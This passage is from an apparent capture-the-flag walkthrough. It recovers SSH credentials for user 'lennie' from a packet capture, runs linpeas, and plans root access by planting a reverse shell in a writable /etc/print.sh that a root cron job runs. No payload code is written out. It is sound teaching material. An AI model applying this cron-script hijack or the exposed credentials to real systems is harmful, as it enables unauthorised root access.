
Our investigations have drawn our attention to the file /incitents/suspicious.pcapng. Let's examine this network log with wireshark.
Let's upload this file to FTP and download it from our own device. (put suspicious.pcapng)

Let's download this file from my device and examine it with Wireshark.

Now let's examine the packages.


As a result of our investigations, we obtain the pair lennie:c4ntg3t3n0ughsp1c3. Now let's establish a connection via ssh using this information.

Let's run the linpeas.sh script in the /tmp directory for this user.

These directories catch our attention. Here we have a script called planner.sh. When we read this script, it runs a script called /etc/print.sh.



When we examine this script, we see that we have permission to write over it. We think of adding a reverse shell to this script. But this would not work under normal circumstances because we are already logged in as the lennie user and do not have root privileges on planner.sh. It's tricky, but maybe planner.sh is a crontab job and is being run with root privileges at certain intervals :) In this case, we can add a reverse shell to the print.sh file, and when planner.sh is triggered, it will execute the print.sh command, allowing us to obtain a shell with root privileges.

Comments
Loading comments...